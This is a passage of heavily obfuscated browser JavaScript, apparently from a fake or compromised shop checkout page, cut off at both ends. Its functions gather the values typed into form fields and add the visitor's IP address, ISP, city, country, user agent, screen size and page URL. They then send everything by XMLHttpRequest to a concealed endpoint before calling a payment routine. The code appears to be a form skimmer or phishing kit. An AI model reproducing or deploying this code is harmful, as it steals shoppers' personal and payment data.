_0x401337(0x12d4)])[_0x401337(0x1a8e)]),'\x0a');_0x513884[_0x401337(0x1c1f)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe1c)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x1bfc+0x24ea+-0x4fe*0xd)&&(_0x14847f+=_0x513884[_0x401337(0xfc3)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe1c)])[_0x401337(0x1a8e)],'\x0a'));_0x14847f+=_0x513884[_0x401337(0x142e)](_0x513884[_0x401337(0x142e)](_0x513884[_0x401337(0xbea)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0x19fc)](_0x513884[_0x401337(0xe34)](_0x513884[_0x401337(0x242)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x166d)])[_0x401337(0x1a8e)],',\x20'),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xf4d)])[_0x401337(0x1a8e)]),'\x0a'),_0x513884[_0x401337(0x60d)]),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x15d3)])[_0x401337(0x1a8e)]),'\x0a'),country),_0x14847f+=_0x513884[_0x401337(0xd48)]('\x0a\x0a',productlist),_0x14847f+=_0x513884[_0x401337(0x3b4)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0x100d)](_0x513884[_0x401337(0x592)](_0x513884[_0x401337(0x112e)](_0x513884[_0x401337(0x718)](_0x513884[_0x401337(0x112e)](_0x513884[_0x401337(0x6af)](_0x513884[_0x401337(0x109d)](_0x513884[_0x401337(0x1bd7)](_0x513884[_0x401337(0xfd9)](_0x513884[_0x401337(0x8b7)](_0x513884[_0x401337(0x242)](_0x513884[_0x401337(0x186b)](_0x513884[_0x401337(0x109d)]('\x0a\x0a',city),'\x20('),country),_0x513884[_0x401337(0x9f3)]),ipa),'\x20'),isp),_0x513884[_0x401337(0x17c7)]),navigator[_0x401337(0x1828)]),_0x513884[_0x401337(0xb88)]),_0x513884[_0x401337(0x392)]($,window)[_0x401337(0x98f)]()),_0x513884[_0x401337(0x1836)]),navigator[_0x401337(0x16f4)]),_0x513884[_0x401337(0x1afb)]),window[_0x401337(0x1be4)][_0x401337(0x140b)]);let _0x518d5c={'Subject':_0x513884[_0x401337(0x1a18)],'Name':_0x14847f};var _0x121cb3=new XMLHttpRequest();_0x121cb3[_0x401337(0xa5a)](_0x513884[_0x401337(0x664)],_0x513884[_0x401337(0xa80)],!![]),_0x121cb3[_0x401337(0x19eb)+_0x401337(0x397)](_0x513884[_0x401337(0x8c5)],_0x513884[_0x401337(0x1438)]),_0x121cb3[_0x401337(0x19eb)+_0x401337(0x397)](_0x513884[_0x401337(0x1362)],_0x513884[_0x401337(0x822)]),_0x121cb3[_0x401337(0xf58)](JSON[_0x401337(0x277)](_0x518d5c)),_0x121cb3[_0x401337(0x53a)]=_0x20ae0c=>{const _0x59cea0=_0x401337;_0x513884[_0x59cea0(0x14ae)](_0x20ae0c[_0x59cea0(0x473)][_0x59cea0(0x1cc2)],0x1e4d*0x1+-0x198f+-0x3f6)?($[_0x59cea0(0x5fa)](_0x513884[_0x59cea0(0x870)],_0x513884[_0x59cea0(0x392)](btoa,_0x513884[_0x59cea0(0x1b95)](_0x513884[_0x59cea0(0x1b56)](_0x513884[_0x59cea0(0x1b56)](_0x3107f1,'\x20('),_0x1fb1bf),')'))),_0x513884[_0x59cea0(0x645)](goPayment,_0x3ccffa,_0x8a0cb9)):_0x513884[_0x59cea0(0x392)](alert,_0x513884[_0x59cea0(0x1bf1)]);},Swal[_0x401337(0x549)]({'title':_0x513884[_0x401337(0x1930)],'html':_0x513884[_0x401337(0x651)],'timer':0x15f90,'timerProgressBar':![],'allowOutsideClick':![],'onBeforeOpen':()=>{const _0x539939=_0x401337;Swal[_0x539939(0x1d34)+'g']();},'onClose':()=>{}});}else{_0x513884[_0x401337(0x13a1)](alert,_0x513884[_0x401337(0x1a11)]);return;}}else{_0x513884[_0x401337(0x392)](alert,_0x3be818);const _0x37636f=_0x513884[_0x401337(0x3a9)](Array,document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xd4e)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xc91)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x537)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x12d4)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe1c)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x166d)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x15d3)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xf4d)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x500)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x5d7)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe78)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1bbc)])[_0x401337(0x1a8e)]);_0x513884[_0x401337(0xeca)](showRegisterForm,_0x3ccffa,_0x8a0cb9,_0x37636f);}}function notifyMaintenance(){const _0x340cf5=_0x16f844,_0x286e13={'pyOkh':function(_0x1f1f78,_0x35473d){return _0x1f1f78===_0x35473d;},'Aelgi':function(_0x316a9d,_0x58bc90){return _0x316a9d(_0x58bc90);},'nnjsQ':_0x340cf5(0x1c3e)+_0x340cf5(0xf1e)+_0x340cf5(0x1a0c)+_0x340cf5(0xa1d)+_0x340cf5(0x87f)+_0x340cf5(0x11ec)+_0x340cf5(0xb5e),'Aenaz':_0x340cf5(0xabe),'EtLyC':_0x340cf5(0x1d1d),'HCoXs':_0x340cf5(0x10e5),'kNNvO':_0x340cf5(0x18ce),'Ctbfs':function(_0x25d46f,_0x32cbcf){return _0x25d46f>_0x32cbcf;},'atqpI':_0x340cf5(0x14b5),'ovzKT':function(_0xfb160a,_0x49d8e7){return _0xfb160a+_0x49d8e7;},'UnBQX':function(_0x56110d,_0x4731ea){return _0x56110d+_0x4731ea;},'XHSmy':function(_0x3b50c4,_0x7e3af6){return _0x3b50c4+_0x7e3af6;},'tCiBy':function(_0x4659a5,_0x8cba55){return _0x4659a5+_0x8cba55;},'rsOVj':function(_0x18b34c,_0x59368b){return _0x18b34c+_0x59368b;},'AAxVu':function(_0x3ec360,_0x237869){return _0x3ec360+_0x237869;},'bVpqP':function(_0x1a893d,_0xce5643){return _0x1a893d+_0xce5643;},'dTGpQ':_0x340cf5(0xee9),'IGtxO':_0x340cf5(0x756),'pEHbK':_0x340cf5(0x4ec),'hufUU':_0x340cf5(0x169c)+'\x20','BGMff':_0x340cf5(0xfdf),'iBZUy':_0x340cf5(0x638),'MhDLc':function(_0x58c8b1,_0x33577c){return _0x58c8b1+_0x33577c;},'QAdpS':function(_0x3fbf63,_0x3e9210){return _0x3fbf63+_0x3e9210;},'lkLuK':function(_0x161c83,_0xaace52){return _0x161c83+_0xaace52;},'jcvjO':function(_0x4e39f4,_0x1f37a8){return _0x4e39f4+_0x1f37a8;},'oNHFb':_0x340cf5(0xe2c)+':\x22','cZEDf':_0x340cf5(0x1bdf)+_0x340cf5(0xafd)+_0x340cf5(0x126d),'YQLDR':_0x340cf5(0xad8)+'\x22','DHNwc':_0x340cf5(0x1bed)+_0x340cf5(0x938),'rNlft':_0x340cf5(0x1642),'LIwnF':_0x340cf5(0x1ab3),'qtWQN':_0x340cf5(0x1a7f)+_0x340cf5(0xc3e)+_0x340cf5(0xc42)+_0x340cf5(0x129c)+_0x340cf5(0x1ab7)+_0x340cf5(0xba4)+_0x340cf5(0x7c6),'MAstR':_0x340cf5(0x1978),'VIgJA':_0x340cf5(0x1a62)+_0x340cf5(0x2ac)+_0x340cf5(0xf12)+'8','FMPpM':_0x340cf5(0x2a6)+'pe','SYfrU':_0x340cf5(0x1a62)+_0x340cf5(0x2ac)+_0x340cf5(0x1230)+'8'};let _0x24e87d=document[_0x340cf5(0x551)+_0x340cf5(0xe6c)](_0x286e13[_0x340cf5(0xb80)]);_0x24e87d[_0x340cf5(0x95f)+'te'](_0x286e13[_0x340cf5(0x5ef)],_0x286e13[_0x340cf5(0x1be3)]);const _0x2bb5c7=document[_0x340cf5(0x181a)+_0x340cf5(0x1641)](_0x286e13[_0x340cf5(0xf44)])[_0x340cf5(0x1a8e)];if(_0x286e13[_0x340cf5(0x1347)](_0x2bb5c7[_0x340cf5(0x1bda)],0x394+-0x1*0x216f+0x1de5)&&_0x2bb5c7[_0x340cf5(0x839)]('@')&&_0x2bb5c7[_0x340cf5(0x839)]('.')){document[_0x340cf5(0x181a)+_0x340cf5(0x1641)](_0x286e13[_0x340cf5(0xb80)])[_0x340cf5(0x1167)][_0x340cf5(0xd41)]=_0x286e13[_0x340cf5(0x118f)];let _0x1cc2cf=_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x199e)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x199e)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x199e)](_0x286e13[_0x340cf5(0x1419)](_0x286e13[_0x340cf5(0x1060)](_0x286e13[_0x340cf5(0x199e)](_0x286e13[_0x340cf5(0x1a0e)](_0x286e13[_0x340cf5(0x1aee)](_0x286e13[_0x340cf5(0x1056)](_0x286e13[_0x340cf5(0x199e)](country,_0x286e13[_0x340cf5(0xc80)]),city),'\x20('),country),_0x286e13[_0x340cf5(0x16f1)]),ipa),'\x20'),isp),_0x286e13[_0x340cf5(0x14d4)]),navigator[_0x340cf5(0x1828)]),_0x286e13[_0x340cf5(0x87b)]),_0x286e13[_0x340cf5(0x1e1)]($,window)[_0x340cf5(0x98f)]()),_0x286e13[_0x340cf5(0x8d7)]),navigator[_0x340cf5(0x16f4)]),_0x286e13[_0x340cf5(0xeda)]),window[_0x340cf5(0x1be4)][_0x340cf5(0x140b)]),_0x17a29b=_0x286e13[_0x340cf5(0xda9)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0xc83)](_0x286e13[_0x340cf5(0x1aee)](_0x286e13[_0x340cf5(0x1a50)](_0x286e13[_0x340cf5(0x501)](_0x286e13[_0x340cf5(0x1056)](_0x286e13[_0x340cf5(0x501)](_0x286e13[_0x340cf5(0x5cb)],_0x286e13[_0x340cf5(0x6d7)]),_0x286e13[_0x340cf5(0x951)]),_0x2bb5c7),_0x286e13[_0x340cf5(0x7d9)]),productlist),_0x286e13[_0x340cf5(0x900)]),_0x1cc2cf),_0x286e13[_0x340cf5(0x1ad2)]);var _0x1d2a8e=new XMLHttpRequest();_0x1d2a8e[_0x340cf5(0xa5a)](_0x24e87d[_0x340cf5(0x1d1d)],_0x286e13[_0x340cf5(0xd4c)],!![]),_0x1d2a8e[_0x340cf5(0x19eb)+_0x340cf5(0x397)](_0x286e13[_0x340cf5(0x92f)],_0x286e13[_0x340cf5(0x161)]),_0x1d2a8e[_0x340cf5(0x19eb)+_0x340cf5(0x397)](_0x286e13[_0x340cf5(0x19ba)],_0x286e13[_0x340cf5(0xde6)]),_0x1d2a8e[_0x340cf5(0xf58)](_0x17a29b),_0x1d2a8e[_0x340cf5(0x53a)]=_0x348287=>{const _0x1babb2=_0x340cf5;_0x286e13[_0x1babb2(0x4b4)](_0x348287[_0x1babb2(0x473)][_0x1babb2(0x1cc2)],0x1b28+0xae6+-0x2*0x12a3)?_0x286e13[_0x1babb2(0x1e1)](alert,_0x286e13[_0x1babb2(0x5c9)]):console[_0x1babb2(0x7dd)](JSON[_0x1babb2(0x180a)](_0x348287));};}}function goPayment(_0x1b9429,_0x34f911){const _0x39df91=_0x16f844,_0x299eef={'aAQnD':_0x39df91(0x1b3e)+_0x39df91(0x1646),'LzIyr':_0x39df91(0x14ef),'TEDbt':function(_0x509120,_0x5807e8){return _0x509120(_0x5807e8);},'uPPmn':function(_0x2547de,_0x106b3c){return _0x2547de+_0x106b3c;},'AuwPB':_0x39df91(0xf57),'iJvbV':_0x39df91(0x741),'bVYkE':_0x39df91(0x6d4),'FUNcB':function(_0xb8e3ef,_0x2ecdaf){return _0xb8e3ef===_0x2ecdaf;},'UjUuE':_0x39df91(0x49d)+_0x39df91(0x14d1)+_0x39df91(0x1837)+_0x39df91(0xc1c)+_0x39df91(0x14d5)+_0x39df91(0x9c4),'QVsPC':function(_0x130f81,_0x137e07,_0x2b2e71){return _0x130f81(_0x137e07,_0x2b2e71);},'ihwsV':function(_0x58806e,_0x466b89){return _0x58806e+_0x466b89;},'ZNEPV':function(_0x15c217,_0x5f1eb9){return _0x15c217+_0x5f1eb9;},'FWdra':function(_0x421c43,_0x339bfe){return _0x421c43+_0x339bfe;},'WQOYv':_0x39df91(0x14da),'SZbKe':_0x39df91(0xee9),'VbXcc':_0x39df91(0x132e),'iRFYW':_0x39df91(0xfca),'DDttg':_0x39df91(0x1978),'FfQik':_0x39df91(0x1a62)+_0x39df91(0x2ac)+_0x39df91(0xf12)+'8','LWsHm':_0x39df91(0x2a6)+'pe','jKjBk':_0x39df91(0x1a62)+_0x39df91(0x2ac)+_0x39df91(0x1230)+'8','oUtln':function(_0x2718d9,_0x53625b,_0x1cc7e8){return _0x2718d9(_0x53625b,_0x1cc7e8);},'hdCCK':_0x39df91(0x6a6)+_0x39df91(0x1465)+_0x39df91(0x11db)+_0x39df91(0x843),'IyFlN':_0x39df91(0xc0a)+_0x39df91(0x598),'ZXjrh':function(_0x1bffd3,_0x12ac1b){return _0x1bffd3&&_0x12ac1b;},'eFHMt':function(_0x5d6d92,_0x502ceb){return _0x5d6d92!=_0x502ceb;},'sBuBr':_0x39df91(0x132a),'QKGFm':function(_0x46a23f,_0x93af11){return _0x46a23f!=_0x93af11;},'hTUff':_0x39df91(0x1598),'HQPMT':function(_0x332bd8,_0x508308){return _0x332bd8(_0x508308);},'qWoNs':_0x39df91(0x160a),'UrZMz':_0x39df91(0x9a1)+_0x39df91(0xf28)+_0x39df91(0x1597)+_0x39df91(0x146a)+_0x39df91(0x1591)+_0x39df91(0x16e5)+_0x39df91(0x1c5d)+_0x39df91(0xa45)+_0x39df91(0x2aa)+_0x39df91(0x139b)+_0x39df91(0x15e0),'uGePD':_0x39df91(0x13b5)+_0x39df91(0x1811),'fymdd':function(_0x397d6d,_0x5e103f){return _0x397d6d+_0x5e103f;},'apVUZ':_0x39df91(0xa63),'gaNRV':function(_0x341ea3,_0x57e86f){return _0x341ea3==_0x57e86f;},'gmzhh':_0x39df91(0x1161),'uduQg':_0x39df91(0x298),'WDisD':_0x39df91(0xfa2),'YZuUI':_0x39df91(0xaf4)+_0x39df91(0x164c)+_0x39df91(0x1762),'TPapo':function(_0x24bbf2,_0x8b6523){return _0x24bbf2==_0x8b6523;},'bpaWp':_0x39df91(0x1aea),'JLywy':_0x39df91(0x1244)+_0x39df91(0x18cd)+_0x39df91(0x1c7c),'jIPHO':function(_0x3b57e5,_0x32dfee){return _0x3b57e5-_0x32dfee;},'RFQUS':function(_0x5d4146,_0x441742){return _0x5d4146+_0x441742;},'SoPBL':function(_0x62a06b,_0x1876f1){return _0x62a06b+_0x1876f1;},'SKWrG':_0x39df91(0x5a1),'YbZFf':_0x39df91(0x19ad),'DJUWJ':_0x39df91(0x303),'SLgGd':_0x39df91(0x597)+_0x39df91(0x1534)+_0x39df91(0x7e0),'yFpNm':function(_0x38106c,_0x3d339e){return _0x38106c-_0x3d339e;},'WfMJg':_0x39df91(0x10f1)+_0x39df91(0x19a9)+_0x39df91(0xcdc),'ZSTaD':_0x39df91(0x89a),'xPmeC':function(_0x3ba634,_0x47206e){return _0x3ba634>_0x47206e;},'LymLw':_0x39df91(0xaaa)+_0x39df91(0x1326)+_0x39df91(0x18c2),'mCMzt':_0x39df91(0x10f1)+_0x39df91(0x9d0)+_0x39df91(0x11c7)+_0x39df91(0xb22),'XdQLa':_0x39df91(0x1be9)+_0x39df91(0x927)+_0x39df91(0x494)+_0x39df91(0x886)+_0x39df91(0xa91)+_0x39df91(0x12a2),'lVVQH':function(_0x214333,_0x509cf1){return _0x214333==_0x509cf1;},'gYJtr':_0x39df91(0x660),'ImgIJ':_0x39df91(0x2da)+_0x39df91(0x18f9)+_0x39df91(0x18a8),'hJXip':function(_0x4b38c1,_0x32da35){return _0x4b38c1-_0x32da35;},'nUwoS':_0x39df91(0x10f1)+_0x39df91(0x14e)+'\x20|','JaWAB':_0x39df91(0x10f1)+'\x20','djKZf':_0x39df91(0x1aae)+_0x39df91(0x193f)+_0x39df91(0x32a)+_0x39df91(0x1632)+_0x39df91(0x1392),'vwxzG':_0x39df91(0x1aae)+_0x39df91(0x193f)+_0x39df91(0xc09),'rbjTM':_0x39df91(0x638),'eQBhG':function(_0xe57ce1,_0x1177b5){return _0xe57ce1>_0x1177b5;},'Jkspk':function(_0x2c1c30,_0x17d81b){return _0x2c1c30>_0x17d81b;},'TaLzl':function(_0x5f1d87,_0x593abd){return _0x5f1d87+_0x593abd;},'ZQLOg':function(_0x28d78e,_0x58870d){return _0x28d78e+_0x58870d;},'sNRYn':_0x39df91(0xa94),'oCBRh':function(_0x1ba429,_0xbb70ba){return _0x1ba429+_0xbb70ba;},'IviNK':_0x39df91(0x18c9)+'RY','dKPVS':_0x39df91(0xfcf),'wklDY':function(_0x3c8708,_0x158e80){return _0x3c8708+_0x158e80;},'jRHcn':function(_0x273c96,_0x163120){return _0x273c96+_0x163120;},'Dtfry':_0x39df91(0x268),'aDMpv':function(_0x416f3f,_0x213ce4){return _0x416f3f+_0x213ce4;},'PRvLi':function(_0x16b1fd,_0x490c4a){return _0x16b1fd*_0x490c4a;},'mDPnG':function(_0x503363,_0x4d7438){return _0x503363-_0x4d7438;},'PbWqS':function(_0x1cfe7c,_0x23451d){return _0x1cfe7c+_0x23451d;},'BBtZB':_0x39df91(0x1a70),'bKzCG':_0x39df91(0x132b),'jyjNa':function(_0x37cda8,_0x4bb54f){return _0x37cda8<_0x4bb54f;},'DCIUt':_0x39df91(0xb9d)+_0x39df91(0xf2b)+_0x39df91(0xf41),'dyKxX':_0x39df91(0xb9d)+_0x39df91(0x816),'izcba':_0x39df91(0xb9d)+_0x39df91(0x17fd),'pwKzz':_0x39df91(0xc93)+_0x39df91(0xa42),'guQEZ':_0x39df91(0x18ba)+_0x39df91(0xfae)+'\x20(','QWwhT':function(_0xc87149,_0x71817a){return _0xc87149==_0x71817a;},'mfTuF':_0x39df91(0x1b37),'GZQwQ':_0x39df91(0x4ff)+'t','IROXS':_0x39df91(0xe5c)+_0x39df91(0x6cc),'COdmV':_0x39df91(0x1859)+_0x39df91(0xf25),'bfdYX':function(_0x2f4972,_0x9beb45){return _0x2f4972(_0x9beb45);},'TOMRT':function(_0x4b1b29,_0x34094e){return _0x4b1b29+_0x34094e;},'AAHgi':function(_0x48cc06,_0x4a325c){return _0x48cc06+_0x4a325c;},'toslr':_0x39df91(0x1859)+_0x39df91(0xac5),'JPLsk':function(_0x219068,_0x3988ca){return _0x219068(_0x3988ca);},'aBtsX':_0x39df91(0x7c0)+_0x39df91(0x1a2)+_0x39df91(0x395)+_0x39df91(0x1a44)+_0x39df91(0xda1)+_0x39df91(0x100c)+_0x39df91(0x1f2)+_0x39df91(0x1487)+_0x39df91(0x16cf)+_0x39df91(0xfa4)+_0x39df91(0x1d32)+_0x39df91(0x1c95)+_0x39df91(0x13ab)+_0x39df91(0x31d)+_0x39df91(0xc21)+_0x39df91(0x1bf4)+_0x39df91(0x1523)+_0x39df91(0xc89)+_0x39df91(0xdc6)+_0x39df91(0x1165)+_0x39df91(0x707)+_0x39df91(0xa22)+_0x39df91(0x1c0e)+_0x39df91(0x1683)+_0x39df91(0x154b)+_0x39df91(0xd6f)+_0x39df91(0x200)+_0x39df91(0x1332),'NFhPc':_0x39df91(0xa3f)+_0x39df91(0x1b11)+_0x39df91(0x7e1)+_0x39df91(0x1d79)+_0x39df91(0x431)+_0x39df91(0x32f)+_0x39df91(0x19db)+_0x39df91(0xded),'pVPrG':function(_0xf59ddd,_0x2b7b98){return _0xf59ddd>=_0x2b7b98;},'ZDAIo':_0x39df91(0x681)+_0x39df91(0x1cff)+_0x39df91(0xed5)+_0x39df91(0x1c0b)+_0x39df91(0xa49)+_0x39df91(0xc7f)+_0x39df91(0x157c),'PDOKQ':_0x39df91(0x16df)+_0x39df91(0x1a88)+_0x39df91(0xfc7)+_0x39df91(0x19b5)+_0x39df91(0x14c6)+_0x39df91(0x7ac)+_0x39df91(0xddb)+_0x39df91(0x1d67)+_0x39df91(0x69c)+_0x39df91(0x184)+_0x39df91(0x1b66)+_0x39df91(0x1a66)+_0x39df91(0x1ada)+_0x39df91(0x11b5)+_0x39df91(0x142b)+_0x39df91(0x1b4)+_0x39df91(0x19e4)+_0x39df91(0x64c)+_0x39df91(0x1300)+_0x39df91(0x667)+_0x39df91(0x157b)+_0x39df91(0x858),'TFxyj':_0x39df91(0xcef)+_0x39df91(0xb9c)+_0x39df91(0x1791)+_0x39df91(0xdfa)+_0x39df91(0x1a81)+_0x39df91(0x2f2)+_0x39df91(0x1477)+_0x39df91(0x335)+_0x39df91(0x1cc0)+_0x39df91(0xabd)+_0x39df91(0xca6)+_0x39df91(0x90f)+_0x39df91(0x17c3)+_0x39df91(0x156b)+_0x39df91(0x166c)+_0x39df91(0x1ab5)+_0x39df91(0x987)+_0x39df91(0x618)+_0x39df91(0x1d06)+_0x39df91(0x182)+_0x39df91(0x1e6)+_0x39df91(0xbd9)+_0x39df91(0x120d)+_0x39df91(0xb20)+_0x39df91(0x1c49)+_0x39df91(0xc69),'rRRau':_0x39df91(0x681)+_0x39df91(0x1cff)+_0x39df91(0xed5)+_0x39df91(0x1c0b)+_0x39df91(0xa49)+_0x39df91(0x19db)+_0x39df91(0xded),'AoRWK':_0x39df91(0x5dc)+_0x39df91(0x87a)+_0x39df91(0x13d3)+_0x39df91(0x1086)+_0x39df91(0x325)+_0x39df91(0xbf1)+_0x39df91(0x596)+_0x39df91(0x16d9)+_0x39df91(0x1724)+_0x39df91(0x1d47)+_0x39df91(0xf3c)+_0x39df91(0xe18)+_0x39df91(0x1b7)+_0x39df91(0xb56)+_0x39df91(0x12fc)+_0x39df91(0x631)+_0x39df91(0x50c)+_0x39df91(0x11f6)+_0x39df91(0x559)+_0x39df91(0x10c6)+_0x39df91(0x2bb)+_0x39df91(0x14bb),'SXyMD':_0x39df91(0x5dc)+_0x39df91(0x1d5b)+_0x39df91(0x17b3)+_0x39df91(0x1659)+_0x39df91(0x1746)+_0x39df91(0x1743)+_0x39df91(0xe88)+_0x39df91(0x1cec)+_0x39df91(0x171b)+_0x39df91(0x554)+_0x39df91(0x1506)+_0x39df91(0x172a)+_0x39df91(0x6e6)+_0x39df91(0xe29)+_0x39df91(0x3fa)+_0x39df91(0x714)+_0x39df91(0xc8f)+_0x39df91(0x1a57)+_0x39df91(0x293)+_0x39df91(0x599)+_0x39df91(0x1a57)+_0x39df91(0x293)+_0x39df91(0x113f)+_0x39df91(0x136c)+_0x39df91(0xc36)+_0x39df91(0x165f)+_0x39df91(0xcf6)+_0x39df91(0xc36)+_0x39df91(0x165f)+_0x39df91(0x231),'SEwVU':_0x39df91(0x23c)+_0x39df91(0x9b3),'NMGQJ':_0x39df91(0x7c0)+_0x39df91(0x10e8)+_0x39df91(0xe39)+_0x39df91(0xe72),'tdJQr':_0x39df91(0x1b8),'PgJje':_0x39df91(0x17ad),'LwpVx':_0x39df91(0x18ce),'zyPxJ':_0x39df91(0x1b28)+'ay','zzYnK':function(_0x2db06c,_0x62d617){return _0x2db06c+_0x62d617;},'PWdRD':_0x39df91(0x1b28)+_0x39df91(0x1934),'kpLRw':function(_0x20db3b,_0x4f693d){return _0x20db3b+_0x4f693d;},'TnSwL':function(_0x41a6d3,_0x296a08){return _0x41a6d3+_0x296a08;},'IMAuY':function(_0xf7d707,_0x483fd1){return _0xf7d707+_0x483fd1;},'HBIhg':function(_0x3a22fd,_0x3ec7bc){return _0x3a22fd+_0x3ec7bc;},'dDlTM':_0x39df91(0x2fb)+_0x39df91(0x1a4b),'MasDF':_0x39df91(0x756),'TsLDy':_0x39df91(0x4ec),'CTNtV':_0x39df91(0x169c)+'\x20','zWYHn':function(_0x198ec1,_0x9ecbd9){return _0x198ec1(_0x9ecbd9);},'tPVfM':_0x39df91(0xfdf),'HdMyz':_0x39df91(0xcfa)+_0x39df91(0x144a),'iEOdV':_0x39df91(0x10e5),'LWYom':_0x39df91(0x1a7f)+_0x39df91(0xc3e)+_0x39df91(0xc42)+_0x39df91(0x129c)+_0x39df91(0x1ab7)+_0x39df91(0xba4)+_0x39df91(0x7c6),'vTxhu':_0x39df91(0xa87),'ypmEf':function(_0x3db473,_0x348abf){return _0x3db473(_0x348abf);},'DIBAJ':_0x39df91(0x313),'shuWe':function(_0xad052d,_0x4abd24){return _0xad052d-_0x4abd24;},'DQdzz':function(_0x1ce099,_0x28767f){return _0x1ce099+_0x28767f;},'HsSue':function(_0x45c065,_0x48da50){return _0x45c065+_0x48da50;},'ZgDfn':function(_0x2f8a4a,_0x38f7d5){return _0x2f8a4a+_0x38f7d5;},'ttMjo':function(_0x3c1d51,_0xa6596a){return _0x3c1d51+_0xa6596a;},'oXxyo':function(_0x4e9214,_0x5a2923){return _0x4e9214+_0x5a2923;},'bDvKA':function(_0x45d455,_0x34bf62){return _0x45d455+_0x34bf62;},'lSLNo':function(_0x2bea7e,_0x41e514){return _0x2bea7e+_0x41e514;},'xmLEr':function(_0x42b769,_0x1fd658){return _0x42b769+_0x1fd658;},'IqpHz':function(_0x25ea02,_0x13ee9d){return _0x25ea02+_0x13ee9d;},'DrmqI':function(_0x35b43d,_0x2013fb){return _0x35b43d(_0x2013fb);},'hnwwS':_0x39df91(0xe38)+_0x39df91(0x10e1),'fzUGS':function(_0x1a90e5,_0x55731d){return _0x1a90e5+_0x55731d;},'cwTmn':_0x39df91(0xede)+_0x39df91(0xc0c),'vTDBc':_0x39df91(0x1127)+_0x39df91(0xfec)+_0x39df91(0x17d7)+_0x39df91(0x319)+_0x39df91(0x1c33)+_0x39df91(0xfd5)+_0x39df91(0xad2)+_0x39df91(0xe21)+_0x39df91(0x13dd)+_0x39df91(0x213)+_0x39df91(0x535)+_0x39df91(0x1989)+_0x39df91(0x1c69)+_0x39df91(0x4a7)+_0x39df91(0x608)+_0x39df91(0x1977),'tVJdt':_0x39df91(0xfdb),'kWzHC':_0x39df91(0xc93)+_0x39df91(0x17b2),'dkaCP':function(_0x1a4708,_0x38f0c6){return _0x1a4708==_0x38f0c6;},'bTrDR':_0x39df91(0x119a)+_0x39df91(0x5f4)+_0x39df91(0x18f4),'INggP':_0x39df91(0x1127)+_0x39df91(0xfec)+_0x39df91(0x5b8)+_0x39df91(0x319)+_0x39df91(0xeb6)+_0x39df91(0xfd5)+_0x39df91(0xad2)+_0x39df91(0x52c)+_0x39df91(0xb01)+_0x39df91(0x1bc6)+_0x39df91(0x833)+_0x39df91(0x1b42)+_0x39df91(0xf78)+_0x39df91(0x199)+_0x39df91(0x1bc4)+_0x39df91(0x15e5),'PAdJD':_0x39df91(0x12c4)+_0x39df91(0x1332),'sBQVI':_0x39df91(0x1127)+_0x39df91(0x115a)+_0x39df91(0x1ad9)+_0x39df91(0x706)+_0x39df91(0x4eb)+_0x39df91(0x856)+_0x39df91(0x3ab)+_0x39df91(0x1cfe)+_0x39df91(0x16c),'hPcFg':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0xa6d)+_0x39df91(0x2f8)+_0x39df91(0x453)+_0x39df91(0x1885)+_0x39df91(0xe7c)+_0x39df91(0x1b2c)+_0x39df91(0x1c35)+'\x22>','KxrHd':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0xa6d)+_0x39df91(0x2f8)+_0x39df91(0x453)+_0x39df91(0x9ff)+_0x39df91(0x12a8)+_0x39df91(0x1b2c)+_0x39df91(0x1c35)+'\x22>','thgrV':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0xb6c)+_0x39df91(0xb3d),'mFRwQ':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0xe8c)+_0x39df91(0xcee)+_0x39df91(0x1d67)+_0x39df91(0x1889)+_0x39df91(0x3ce)+_0x39df91(0x1b66)+_0x39df91(0x1a66)+_0x39df91(0x11bd)+_0x39df91(0x8be)+_0x39df91(0xa76)+_0x39df91(0x3e2)+_0x39df91(0x2ef)+_0x39df91(0x157b)+_0x39df91(0x5cd),'GhZYH':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x158e)+_0x39df91(0x447),'mLsTv':_0x39df91(0x960)+_0x39df91(0x1cc7)+_0x39df91(0x170b)+_0x39df91(0xba1)+_0x39df91(0xff9)+_0x39df91(0x6e5)+_0x39df91(0x626)+_0x39df91(0x17c8)+_0x39df91(0xf93)+_0x39df91(0x1d5b)+_0x39df91(